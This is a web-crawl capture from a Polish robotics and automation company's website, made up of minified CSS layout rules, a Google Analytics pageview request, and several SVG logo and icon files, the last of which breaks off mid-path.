.modern{right:0;display:block;width:95px;height:36px;background-image:url("../img/modernlogo.svg")}.sub-footer p.design{float:right;padding:24px 0;font-size:14px;font-weight:300;color:#a3a3a3}.sub-footer p.design span,.sub-footer p.design a{display:inline-block;vertical-align:middle;*vertical-align:auto;*zoom:1;*display:inline}.sub-footer p.design .modern{margin-left:15px}.contact{margin-top:80px;height:620px;text-align:center}.contact .inputs{margin:0 auto;position:relative}.contact .input{left:50%;margin-bottom:30px;width:442px;height:100px;border:1px solid #cdcdcd}.contact textarea{left:50%;position:absolute;margin-left:-221px;width:442px;height:300px;border:1px solid #cdcdcd}.contact label{font-family:"open sans", sans-serif;font-weight:400;font-size:14px;color:#6d6d6d;display:block;margin-left:-386px;margin-bottom:7px}.realizations-right{margin-top:-160px;box-shadow:0px 3px 13px #B7B7B7;float:right;width:300px;background-color:#ffffff;position:relative}.realizations-right ul{padding-top:20px;padding-bottom:20px;position:relative}.realizations-right ul:before{content:'';position:absolute;border:2px solid #e6e6e6;left:12px;top:12px;right:12px;bottom:12px}.realizations-right ul li{font-family:"open sans", sans-serif;font-weight:600;font-size:16px;position:relative;background-color:#FFF;-moz-transition:all 0.2s;-o-transition:all 0.2s;-webkit-transition:all 0.2s;transition:all 0.2s}.realizations-right ul li:after{content:'';position:absolute;width:20px;display:block;height:20px;right:25px;top:17px;background-image:url("../img/rightblk.svg")}.realizations-right ul li:hover:after{background-image:url("../img/rightwhite.svg")}.realizations-right ul li a{display:block;cursor:pointer;position:relative;line-height:55px;padding-left:30px;padding-right:60px;color:#181818;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.realizations-right ul li a:before{content:'';position:absolute;width:2px;height:100%;display:block;background-color:#e6e6e6;top:0;left:12px}.realizations-right ul li a:after{top:0;content:'';position:absolute;width:2px;height:100%;display:block;background-color:#e6e6e6;right:12px}.realizations-right ul li a:hover{background-color:#f59525;color:#ffffff}select{position:absolute;bottom:150px;left:0;font-family:"open sans", sans-serif;font-size:14px;font-weight:400;margin:0 2.5%;width:95%;border:2px solid #F59525;display:none}label.upload{width:157px;display:block;height:45px;background-color:#f59525;color:#ffffff;text-transform:uppercase;line-height:45px;text-align:center;font-family:"open sans", sans-serif;font-size:14px;font-weight:600;overflow:hidden;position:absolute;top:7px;right:7px;-moz-transition:all 0.2s;-o-transition:all 0.2s;-webkit-transition:all 0.2s;transition:all 0.2s;cursor:pointer}label.upload:hover{background-color:#dd7c0a}label.upload input{position:absolute;top:-100px;left:-100px;right:-100px;bottom:-100px;display:block !important;cursor:pointer;background-color:transparent;border:none;outline:none;opacity:0 !important;overflow:hidden !important}.realizations-left{margin-top:-70px;float:left;line-height:150%;width:100%;max-width:670px}.realizations-left .sites{text-align:right;float:none}.realizations-left .news{margin-top:70px;width:100%;position:relative;margin-bottom:90px}.realizations-left .news.full:after{display:none}.realizations-left .news a{text-decoration:none;color:#181818}.realizations-left .news a.more{font-family:"open sans", sans-serif;font-size:15px;font-weight:600;position:relative;float:right;margin-right:40px;color:#f59525}.realizations-left .news a.more:after{content:'';position:absolute;right:-40px;top:1px;width:20px;height:20px;background-image:url("../img/rightoragne.svg")}.realizations-left .news i{font-size:15px;font-family:"open sans", sans-serif;font-style:normal;font-weight:400;display:block;margin-bottom:30px}.realizations-left .news .news-picture{width:666px;height:270px;background-size:cover;background-position:center;background-repeat:no-repeat;display:block;margin-bottom:25px}.realizations-left .news:after{content:'';position:absolute;width:100%;height:1px;background-color:#E4E4E4;margin-top:32px;margin-bottom:52px}.realizations-left h2{font-size:25px;font-weight:700;position:relative;font-family:"open sans", sans-serif;text-transform:uppercase;color:#181818;line-height:32px;padding-bottom:16px;margin-bottom:16px}.realizations-left h2.newser{padding-bottom:10px;margin-bottom:20px}.realizations-left h2:after{content:'';display:block;position:absolute;bottom:0;left:0;width:70px;height:4px;background-color:#f59525}.realizations-left p{padding-bottom:30px;font-size:16px;font-weight:300;font-family:"open sans", sans-serif;color:#181818;width:100%;line-height:28px;max-width:560px}.realizations-left p.norm{margin-left:230px;padding-bottom:10px}.realizations-left p a{color:#181818;font-weight:600}.realizations-left p a:hover{text-decoration:underline}.realizations-left ul{padding-bottom:30px}.realizations-left ul li{position:relative;color:#5C5C5C;padding-left:30px;font-family:"open sans", sans-serif;font-size:16px;line-height:28px;font-weight:300}.realizations-left ul li:before{content:'';width:5px;height:5px;left:0;top:11px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;background-color:#f59525;position:absolute}.realizations-left strong{font-family:"open sans", sans-serif;font-weight:600;font-size:18px;line-height:18px}.sites{margin-top:50px;float:right}.sites a{margin-left:3px;margin-right:3px;display:inline-block;vertical-align:middle;*vertical-align:auto;*zoom:1;*display:inline;text-align:center;line-height:34px;color:#2b2b2b;font-family:"open sans", sans-serif;font-weight:700;font-size:20px;width:35px;height:35px;border:1px solid #b3b3b3;-moz-transition:all 0.2s;-o-transition:all 0.2s;-webkit-transition:all 0.2s;transition:all 0.2s}.sites a.current{background-color:#f59525;color:#ffffff}.sites a.current:hover{background-color:#f59525;color:#ffffff}.sites a:hover{background-color:#b3b3b3;color:#ffffff}.persons{font-size:0;text-align:center;margin:50px -10px 0 -10px}.persons .person{display:inline-block;vertical-align:middle;*vertical-align:auto;*zoom:1;*display:inline;width:33.3333%;padding:10px;margin:0;overflow:hidden}.persons .person .person-picture{float:left;width:100px;height:100px;background-size:cover;background-position:center}.persons .person .content{text-align:left;padding-left:110px}.persons .person .content h2{margin:0 0 10px 0;padding:0;font-size:17px;font-weight:700;text-align:left !important}.persons .person .content p{font-size:14px;padding:0 0 10px 0}.persons .person .content a{color:#000000;text-decoration:underline}.persons .person .content a:hover{text-decoration:none}.persons .person .content strong{font-weight:600}@media (max-width: 1200px){.container{width:980px}.main-nav .nav>ul>li a{padding:0 10px}.realizations-left p{max-width:455px}.offers{text-align:center}}@media (max-width: 992px){h2.header-top{left:0;margin:-100px 20px 0 20px}.main-nav{display:none}.triangle-padding-up{margin-top:-150px}.person h2:after{margin-left:182px}.realizations-left p.norm{margin-left:180px !important}.realizations-left p{max-width:550px}.person .person-picture{width:150px;height:150px;background-size:cover}h2.header{font-size:35px;margin-bottom:20px}.robos{margin:0 auto !important}body>footer p{text-align:center;margin-left:0px !important}p.main{width:100% !important}.robostext{width:100% !important}.footer{width:50% !important;margin-bottom:30px}.page3{padding-bottom:50px !important}.sub-footer{display:none;color:#181818}.oranger{margin-bottom:50px !important}.about-nav,.list{float:none !important;width:100% !important;max-width:100% !important}.about-nav p,.list p{width:100% !important}.about-nav{margin-bottom:100px !important}.realizations-right{display:none}select{display:block}.realizations{background-size:cover}.offers{text-align:center;margin-left:0px}.offers a{margin-left:10px;margin-right:10px}.phone-menu-icon ul{float:none;width:100%;-moz-transform:translate3d(0, -100%, 0);-ms-transform:translate3d(0, -100%, 0);-o-transform:translate3d(0, -100%, 0);-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0);-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;position:relative;background-color:#181818;z-index:10}.phone-menu-icon ul.phone-menu{-webkit-box-shadow:0 1px 5px 0 rgba(0,0,0,0.3);box-shadow:0 1px 5px 0 rgba(0,0,0,0.3)}.phone-menu-icon ul li{font-size:18px;font-weight:400;font-family:"open sans", sans-serif;color:#ffffff;text-align:left;border-bottom:1px solid #282828;width:100%}.phone-menu-icon ul li:first-child{border-top:1px solid #282828}.phone-menu-icon ul li a{display:block;color:#ffffff;background-color:#181818;text-transform:uppercase;padding-left:40px;line-height:35px;padding-top:10px;padding-bottom:10px;-moz-transition:all 0.2s;-o-transition:all 0.2s;-webkit-transition:all 0.2s;transition:all 0.2s}.phone-menu-icon ul li a:hover{background-color:#f59525;color:white}.phone-menu-icon ul li ul li a{padding-left:80px}.phone-menu-icon ul li.lang{overflow:hidden}.phone-menu-icon ul li.lang a{width:50%;float:left;text-align:center;padding:0}.phone-menu-icon ul li.lang a.current{background-color:#7D1B1B;color:white}.phone-menu-icon.on ul{-moz-transform:translate3d(0, 0%, 0);-ms-transform:translate3d(0, 0%, 0);-o-transform:translate3d(0, 0%, 0);-webkit-transform:translate3d(0, 0%, 0);transform:translate3d(0, 0%, 0)}.phone-menu-icon{display:block;position:fixed;top:0;left:0;background-color:#181818;width:100%;height:80px;z-index:99999}.phone-menu-icon-icon{background-image:url("../img/menu.svg");height:40px;width:40px;position:absolute;right:10px;top:20px;padding-left:5px;background-size:contain;background-repeat:no-repeat;background-position:center}.container{width:640px}.left,.right{float:none !important;margin:0 !important;width:100% !important}.right{margin-top:40px !important}.sites{float:none;text-align:center}.send,.textarea,.input{width:100% !important}.persons .person{display:block;width:100%}}@media (max-width: 768px){.container{width:100%;padding-left:20px;padding-right:20px}.person h2{text-align:center}.realizations-left p.norm{margin-left:0px !important}.person h2{margin-bottom:20px}.person h2:after{display:none}.buttons{top:40px}.list{-moz-column-count:1 !important;-webkit-column-count:1 !important;column-count:1 !important}.clients .all-n a{margin-top:20px}h2.header{font-size:30px}.cv{text-align:center}.cv p{margin-left:0 !important;font-size:14px !important}.realizations-left .person .person-picture{float:none;margin:0 auto;margin-bottom:20px !important}.realizations-left .person h4{text-align:center;margin-bottom:10px}.realizations-left .person p{text-align:center;margin:0 auto;max-width:100%}.realizations{background-size:cover}.phone-menu-icon ul{float:none;width:100%;-moz-transform:translate3d(0, -100%, 0);-ms-transform:translate3d(0, -100%, 0);-o-transform:translate3d(0, -100%, 0);-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0);-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;position:relative;z-index:10}.phone-menu-icon ul.phone-menu{-webkit-box-shadow:0 1px 5px 0 rgba(0,0,0,0.3);box-shadow:0 1px 5px 0 rgba(0,0,0,0.3)}.phone-menu-icon ul li{font-size:15px;font-weight:400;font-family:"open sans", sans-serif;background-color:white;text-align:left;width:100%}.phone-menu-icon ul li a{display:block;padding-left:40px;line-height:35px}.phone-menu-icon ul li ul li a{padding-left:80px}.phone-menu-icon ul li.lang{overflow:hidden}.phone-menu-icon ul li.lang a{width:50%;float:left;text-align:center;padding:0}.phone-menu-icon ul li.lang a.current{background-color:#7D1B1B;color:white}.footer{width:100% !important}}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1052669730&t=pageview&_s=1&dl=https%3A%2F%2Frobos.pl%2Fwitamy-nowy-2018-rok%2F&ul=en-us%40posix&dt=Witamy%20Nowy%202018%20Rok%20-%20Robos-%20Automatyka%20i%20Robotyka&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1447041055&gjid=1265141319&cid=1083202055.1769571293&tid=UA-78255194-1&_gid=1865124520.1769571293&_r=1&_slc=1&z=1392473969
body_size: -448
content:
2,cG-E9CWP4FHC7

--- FILE ---
content_type: image/svg+xml
request_url: https://robos.pl/wp-content/themes/robos/img/robos-logofooter.svg
body_size: 1431
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="168.267px" height="45.355px" viewBox="0 0 168.267 45.355" enable-background="new 0 0 168.267 45.355"
	 xml:space="preserve">
<g>
	<g>
		<path fill="#F39324" d="M20.063,5.48l14.588,8.416v17.559l-14.588,8.424L5.48,31.455V13.896L20.063,5.48 M20.063,0
			c-0.941,0-1.891,0.238-2.737,0.734L2.74,9.156C1.043,10.141,0,11.947,0,13.896v17.559c0,1.949,1.043,3.762,2.74,4.74l14.585,8.42
			c0.847,0.496,1.796,0.74,2.737,0.74c0.947,0,1.891-0.244,2.742-0.74l14.582-8.42c1.693-0.979,2.738-2.791,2.738-4.74V13.896
			c0-1.949-1.045-3.756-2.738-4.74L22.805,0.734C21.953,0.238,21.01,0,20.063,0z"/>
		<path fill="#F39324" d="M32.936,36.756L9.17,22.951h12.61c3.056,0,3.869-2,3.869-3.188c0-1.455-1.015-3.156-3.869-3.156H2.74
			v-5.471h19.04c6.138,0,9.343,4.342,9.343,8.627c0,2.748-1.394,5.605-4.063,7.248l8.621,5.018L32.936,36.756z"/>
	</g>
	<g>
		<path fill="#FFFFFF" d="M66.682,33.676l-9.159-11.354v4.141v7.213h-4.884V11.736c3.572,0,6.855,0,10.404,0
			c5.299,0,8.123,3.549,8.123,7.389c-0.031,2.861-0.886,5.396-5.09,6.898l6.342,7.652H66.682z M57.522,15.939v6.383h5.581
			c2.254,0,3.233-1.686,3.233-3.057c-0.032-1.516-1.01-3.326-3.294-3.326H57.522z"/>
		<path fill="#FFFFFF" d="M86.201,34.209c-7.018,0-11.846-4.35-11.846-11.506c0-7.137,4.828-11.5,11.846-11.5
			c7.025,0,11.854,4.363,11.854,11.5C98.055,29.859,93.227,34.209,86.201,34.209z M86.201,15.598c-4.17,0-7.048,3.123-7.048,7.105
			c0,4.113,2.878,7.078,7.048,7.078c4.268,0,7.057-2.998,7.057-7.078C93.258,18.688,90.469,15.598,86.201,15.598z"/>
		<path fill="#FFFFFF" d="M112.805,11.736c4.168,0,7.617,1.875,7.617,5.953c0,1.826-0.812,3.51-2.919,4.482
			c2.794,1.006,3.948,3.822,3.482,6.365c-0.655,3.535-3.601,5.139-7.997,5.139c-0.895,0-2.76,0-2.76,0l-3.45-4.266v4.266
			c0,0-3.19,0-4.786,0V11.736H112.805z M106.778,20.26h5.965c1.912,0,2.848-0.785,2.848-2.068s-0.936-2.221-2.786-2.221h-6.026
			V20.26z M106.778,29.41h6.026c2.193,0,3.224-0.967,3.224-2.502c0-1.539-1.126-2.578-3.285-2.578c-1.945,0-4.016,0-5.965,0V29.41z"
			/>
		<path fill="#FFFFFF" d="M135.607,34.209c-7.028,0-11.857-4.35-11.857-11.506c0-7.137,4.829-11.5,11.857-11.5
			c7.023,0,11.836,4.363,11.836,11.5C147.443,29.859,142.631,34.209,135.607,34.209z M135.607,15.598
			c-4.169,0-7.061,3.123-7.061,7.105c0,4.113,2.892,7.078,7.061,7.078c4.258,0,7.049-2.998,7.049-7.078
			C142.656,18.688,139.865,15.598,135.607,15.598z"/>
		<path fill="#FFFFFF" d="M167.574,15.191c0,0-6.831,0-8.548,0c-2.175,0-3.923,0.908-3.923,2.402c0,2.016,1.906,2.387,4.734,2.635
			c4.329,0.381,8.429,2.037,8.429,7.117c0,4.887-4.507,7.018-9.24,7.053c-2.346,0.023-5.096,0-5.096,0l-3.592-4.445
			c0,0,6.53,0,8.718,0c2.594,0,4.383-1.043,4.383-2.607c0.03-1.852-1.438-2.695-4.413-2.949c-4.645-0.436-8.751-1.604-8.688-6.77
			c0.03-4.363,4.136-6.682,8.654-6.682c3.383,0,5.134,0,5.134,0L167.574,15.191z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://robos.pl/wp-content/themes/robos/img/paperplane.svg
body_size: 473
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="32px" height="32px" viewBox="0 0 32 32" enable-background="new 0 0 32 32" xml:space="preserve">
<path fill="#FFFFFF" d="M31.527,0.44c-0.41-0.413-1.022-0.55-1.568-0.35L1.022,10.59c-0.566,0.205-0.955,0.732-0.985,1.335
	c-0.03,0.604,0.304,1.166,0.848,1.427l11.999,5.772l5.76,12.025C18.892,31.672,19.418,32,19.991,32c0.025,0,0.05-0.001,0.075-0.002
	c0.601-0.03,1.127-0.418,1.332-0.987l10.478-29C32.074,1.464,31.939,0.853,31.527,0.44z M5.394,12.194l19.261-6.988L13.696,16.188
	L5.394,12.194z M19.798,26.631l-3.986-8.321l10.96-10.983L19.798,26.631z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://robos.pl/wp-content/uploads/2014/10/phone.svg
body_size: 846
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="32.03px" height="32px" viewBox="0 0 32.03 32" enable-background="new 0 0 32.03 32" xml:space="preserve">
<path fill="#F49323" d="M23.537,32c-0.838,0-1.664-0.141-2.454-0.42C11.302,28.123,3.554,20.179,0.357,10.329
	c-0.959-2.961,0.059-6.217,2.536-8.104L4.47,1.023C5.347,0.354,6.396,0,7.503,0c1.882,0,3.589,1.042,4.452,2.717l2.669,5.18
	c0.253,0.492,0.387,1.044,0.387,1.596c0,0.877-0.328,1.716-0.923,2.364l-0.555,0.604c-0.553,0.6-0.672,1.488-0.299,2.211
	c0.912,1.765,2.327,3.179,4.096,4.089c0.712,0.367,1.627,0.242,2.215-0.297l0.606-0.554c1.053-0.967,2.695-1.19,3.966-0.536
	l5.188,2.663c1.68,0.861,2.724,2.565,2.724,4.445c0,1.321-0.513,2.567-1.446,3.51l-1.806,1.825C27.406,31.205,25.496,32,23.537,32z
	 M7.503,2.998c-0.443,0-0.861,0.141-1.21,0.407L4.714,4.608c-1.466,1.116-2.068,3.044-1.5,4.797
	c2.911,8.968,9.965,16.202,18.871,19.349c1.561,0.552,3.397,0.129,4.556-1.043l1.806-1.825c0.373-0.378,0.579-0.876,0.579-1.404
	c0-0.751-0.418-1.434-1.093-1.779l-5.188-2.663c-0.209-0.107-0.464-0.013-0.562,0.077l-0.606,0.556
	c-1.494,1.37-3.815,1.684-5.621,0.753c-2.328-1.198-4.192-3.058-5.39-5.379c-0.948-1.837-0.646-4.093,0.754-5.613l0.554-0.603
	c0.061-0.066,0.133-0.178,0.133-0.337c0-0.079-0.019-0.155-0.055-0.225l-2.667-5.18C8.939,3.416,8.256,2.998,7.503,2.998z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://robos.pl/wp-content/themes/robos/img/robos-logo.svg
body_size: 4331
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="223px" height="60px" viewBox="0 0 223 60" enable-background="new 0 0 223 60" xml:space="preserve">
<g>
	<path fill="#F49424" d="M49.521,12.112L30.231,0.972C29.104,0.315,27.855,0,26.603,0c-1.245,0-2.5,0.315-3.621,0.972L3.688,12.112
		c-2.245,1.303-3.625,3.692-3.625,6.271v23.228c0,2.579,1.38,4.977,3.625,6.271l19.294,11.139C24.102,59.677,25.357,60,26.603,60
		c1.253,0,2.502-0.323,3.629-0.979l19.29-11.139c2.24-1.294,3.622-3.691,3.622-6.271V18.384
		C53.144,15.805,51.762,13.415,49.521,12.112z M26.603,7.25L45.9,18.384v23.192L35.86,35.733c3.531-2.173,5.375-5.953,5.375-9.588
		c0-5.669-4.239-11.413-12.359-11.413H13.639L26.603,7.25z M26.603,52.755L7.313,41.611V21.97h21.563
		c3.775,0,5.118,2.25,5.118,4.176c0,1.57-1.075,4.216-5.118,4.216H12.193l26.516,15.402L26.603,52.755z"/>
	<path fill="#FFFFFF" d="M88.275,35.633l-12.117-15.02v5.478v9.542h-6.461V6.609c4.727,0,9.068,0,13.765,0
		c7.008,0,10.745,4.694,10.745,9.774c-0.04,3.785-1.171,7.139-6.733,9.126l8.39,10.123H88.275z M76.158,12.17v8.443h7.384
		c2.981,0,4.277-2.229,4.277-4.044c-0.043-2.005-1.336-4.399-4.357-4.399H76.158z"/>
	<path fill="#FFFFFF" d="M114.097,36.338c-9.284,0-15.671-5.754-15.671-15.221c0-9.441,6.388-15.213,15.671-15.213
		c9.294,0,15.68,5.771,15.68,15.213C129.777,30.584,123.391,36.338,114.097,36.338z M114.097,11.718
		c-5.517,0-9.324,4.131-9.324,9.399c0,5.441,3.807,9.363,9.324,9.363c5.645,0,9.334-3.966,9.334-9.363
		C123.431,15.805,119.742,11.718,114.097,11.718z"/>
	<path fill="#FFFFFF" d="M149.29,6.609c5.514,0,10.077,2.48,10.077,7.875c0,2.416-1.073,4.644-3.861,5.93
		c3.696,1.331,5.224,5.057,4.607,8.421c-0.866,4.677-4.763,6.798-10.579,6.798c-1.184,0-3.651,0-3.651,0l-4.565-5.644v5.644
		c0,0-4.221,0-6.332,0V6.609H149.29z M141.318,17.885h7.891c2.53,0,3.768-1.039,3.768-2.736s-1.238-2.938-3.687-2.938h-7.972V17.885
		z M141.318,29.989h7.972c2.903,0,4.265-1.278,4.265-3.31c0-2.036-1.49-3.41-4.346-3.41c-2.573,0-5.312,0-7.891,0V29.989z"/>
	<path fill="#FFFFFF" d="M179.456,36.338c-9.298,0-15.686-5.754-15.686-15.221c0-9.441,6.388-15.213,15.686-15.213
		c9.291,0,15.657,5.771,15.657,15.213C195.112,30.584,188.747,36.338,179.456,36.338z M179.456,11.718
		c-5.515,0-9.34,4.131-9.34,9.399c0,5.441,3.825,9.363,9.34,9.363c5.633,0,9.324-3.966,9.324-9.363
		C188.78,15.805,185.089,11.718,179.456,11.718z"/>
	<path fill="#FFFFFF" d="M221.743,11.18c0,0-9.036,0-11.307,0c-2.876,0-5.189,1.202-5.189,3.179c0,2.666,2.522,3.157,6.263,3.485
		c5.727,0.504,11.15,2.694,11.15,9.415c0,6.465-5.962,9.283-12.224,9.33c-3.103,0.03-6.741,0-6.741,0l-4.751-5.881
		c0,0,8.639,0,11.533,0c3.431,0,5.797-1.38,5.797-3.449c0.04-2.449-1.901-3.565-5.838-3.901c-6.144-0.576-11.577-2.121-11.493-8.955
		c0.04-5.772,5.471-8.84,11.449-8.84c4.475,0,6.791,0,6.791,0L221.743,11.18z"/>
	<path fill="#6E6F72" d="M218.596,52.747c-0.196-0.178-0.294-0.434-0.294-0.762c0-0.455,0.168-0.791,0.503-1.013
		c0.337-0.22,0.875-0.344,1.613-0.372l0.949-0.039v0.641c0,0.576-0.172,1.023-0.518,1.341c-0.345,0.318-0.802,0.476-1.373,0.476
		C219.085,53.019,218.791,52.931,218.596,52.747z M222.937,54.088v-4.976c0-0.876-0.239-1.52-0.718-1.931
		c-0.479-0.408-1.188-0.614-2.127-0.614c-0.423,0-0.874,0.057-1.35,0.165c-0.476,0.108-0.915,0.266-1.316,0.476l0.508,1.121
		c0.321-0.149,0.654-0.279,1.002-0.393c0.347-0.111,0.71-0.165,1.089-0.165c0.463,0,0.805,0.116,1.026,0.349
		c0.22,0.232,0.33,0.589,0.33,1.06v0.393l-1.276,0.041c-1.157,0.036-2.019,0.245-2.585,0.636c-0.566,0.388-0.848,0.961-0.848,1.721
		c0,0.718,0.204,1.273,0.611,1.664c0.407,0.393,0.974,0.589,1.7,0.589c0.565,0,1.028-0.083,1.39-0.245
		c0.36-0.16,0.719-0.468,1.075-0.918h0.054l0.314,1.028H222.937z M210.848,50.187l0.08-1.421v-5.071h-1.557v10.394h1.557v-2.531
		l0.861-0.708l2.372,3.239h1.843l-3.159-4.214l2.972-3.173h-1.81l-2.231,2.38l-0.888,1.105H210.848z M203.881,54.088l-0.274,0.695
		c-0.307,0.879-0.839,1.315-1.597,1.315c-0.302,0-0.571-0.026-0.808-0.08v1.242c0.33,0.075,0.668,0.114,1.016,0.114
		c1.34,0,2.297-0.768,2.872-2.305l3.16-8.369h-1.697c-1.024,2.969-1.59,4.63-1.696,4.977c-0.107,0.354-0.181,0.648-0.221,0.894
		h-0.053c-0.075-0.524-0.227-1.085-0.454-1.682l-1.502-4.188h-1.71L203.881,54.088z M198.667,52.683
		c-0.19-0.181-0.284-0.46-0.284-0.84V47.89h2.104v-1.188h-2.104v-1.643h-0.968l-0.534,1.563l-1.083,0.574v0.694h1.009v3.981
		c0,1.566,0.744,2.352,2.231,2.352c0.294,0,0.578-0.028,0.851-0.075c0.274-0.054,0.498-0.118,0.671-0.193v-1.181
		c-0.382,0.118-0.766,0.178-1.148,0.178C199.105,52.951,198.857,52.863,198.667,52.683z M189.924,48.505
		c0.296-0.437,0.774-0.653,1.433-0.653c1.256,0,1.884,0.842,1.884,2.529c0,1.705-0.624,2.558-1.871,2.558
		c-1.26,0-1.89-0.853-1.89-2.558C189.48,49.566,189.628,48.941,189.924,48.505z M193.922,47.601
		c-0.624-0.689-1.469-1.033-2.538-1.033c-1.118,0-1.984,0.336-2.6,1.01c-0.614,0.669-0.921,1.607-0.921,2.804
		c0,0.772,0.143,1.449,0.428,2.03c0.285,0.584,0.692,1.031,1.222,1.344c0.53,0.311,1.14,0.468,1.83,0.468
		c1.104,0,1.966-0.339,2.585-1.016c0.619-0.677,0.929-1.62,0.929-2.826C194.857,49.216,194.545,48.285,193.922,47.601z
		 M184.872,50.368c0,0.832-0.144,1.47-0.432,1.909c-0.287,0.441-0.709,0.661-1.265,0.661c-0.646,0-1.111-0.199-1.396-0.604
		c-0.284-0.4-0.427-1.052-0.427-1.953v-0.106c0.009-0.873,0.153-1.493,0.431-1.868c0.278-0.369,0.734-0.555,1.366-0.555
		C184.297,47.852,184.872,48.688,184.872,50.368z M181.351,47.668h-0.066c0.009-0.096,0.022-0.326,0.04-0.685
		c0.018-0.362,0.026-0.636,0.026-0.816v-2.473h-1.569v10.394h1.176l0.287-0.873h0.106c0.516,0.672,1.242,1.008,2.178,1.008
		c0.926,0,1.65-0.339,2.171-1.013c0.521-0.675,0.781-1.617,0.781-2.829c0-1.207-0.257-2.145-0.771-2.812
		c-0.514-0.669-1.232-1.002-2.154-1.002C182.584,46.567,181.85,46.937,181.351,47.668z M173.045,48.505
		c0.296-0.437,0.773-0.653,1.433-0.653c1.256,0,1.883,0.842,1.883,2.529c0,1.705-0.623,2.558-1.87,2.558
		c-1.26,0-1.891-0.853-1.891-2.558C172.601,49.566,172.75,48.941,173.045,48.505z M177.043,47.601
		c-0.624-0.689-1.47-1.033-2.538-1.033c-1.117,0-1.983,0.336-2.599,1.01c-0.614,0.669-0.921,1.607-0.921,2.804
		c0,0.772,0.143,1.449,0.427,2.03c0.285,0.584,0.692,1.031,1.223,1.344c0.53,0.311,1.14,0.468,1.83,0.468
		c1.104,0,1.966-0.339,2.585-1.016s0.928-1.62,0.928-2.826C177.978,49.216,177.667,48.285,177.043,47.601z M166.022,50.187
		l2.337,3.901h1.817l-2.758-4.322c1.264-0.514,1.896-1.38,1.896-2.597c0-0.953-0.303-1.666-0.908-2.137
		c-0.606-0.473-1.539-0.711-2.799-0.711h-2.758v9.767h1.596v-3.901H166.022z M164.446,45.673h1.055c0.727,0,1.27,0.119,1.63,0.359
		c0.36,0.243,0.541,0.638,0.541,1.191c0,0.542-0.167,0.953-0.5,1.227c-0.334,0.277-0.873,0.414-1.616,0.414h-1.109V45.673z
		 M155.452,45.373c0.154,0.158,0.374,0.232,0.658,0.232c0.276,0,0.491-0.074,0.645-0.232c0.154-0.149,0.23-0.361,0.23-0.628
		c0-0.281-0.076-0.496-0.23-0.648c-0.153-0.152-0.369-0.229-0.645-0.229c-0.285,0-0.504,0.077-0.658,0.229s-0.23,0.367-0.23,0.648
		C155.222,45.012,155.298,45.224,155.452,45.373z M156.885,46.701h-1.57v7.387h1.57V46.701z M145.229,52.747
		c-0.196-0.178-0.294-0.434-0.294-0.762c0-0.455,0.169-0.791,0.504-1.013c0.337-0.22,0.874-0.344,1.613-0.372l0.948-0.039v0.641
		c0,0.576-0.173,1.023-0.518,1.341c-0.345,0.318-0.803,0.476-1.373,0.476C145.719,53.019,145.425,52.931,145.229,52.747z
		 M149.57,54.088v-4.976c0-0.876-0.239-1.52-0.718-1.931c-0.478-0.408-1.187-0.614-2.126-0.614c-0.423,0-0.873,0.057-1.35,0.165
		c-0.476,0.108-0.915,0.266-1.315,0.476l0.507,1.121c0.321-0.149,0.655-0.279,1.002-0.393c0.347-0.111,0.709-0.165,1.088-0.165
		c0.463,0,0.805,0.116,1.025,0.349c0.221,0.232,0.331,0.589,0.331,1.06v0.393l-1.275,0.041c-1.158,0.036-2.02,0.245-2.585,0.636
		c-0.565,0.388-0.848,0.961-0.848,1.721c0,0.718,0.203,1.273,0.611,1.664c0.408,0.393,0.974,0.589,1.7,0.589
		c0.565,0,1.029-0.083,1.39-0.245c0.361-0.16,0.719-0.468,1.076-0.918h0.053l0.314,1.028H149.57z M137.481,50.187l0.08-1.421v-5.071
		h-1.557v10.394h1.557v-2.531l0.862-0.708l2.371,3.239h1.844l-3.16-4.214l2.973-3.173h-1.81l-2.231,2.38l-0.888,1.105H137.481z
		 M130.515,54.088l-0.274,0.695c-0.307,0.879-0.839,1.315-1.596,1.315c-0.302,0-0.572-0.026-0.808-0.08v1.242
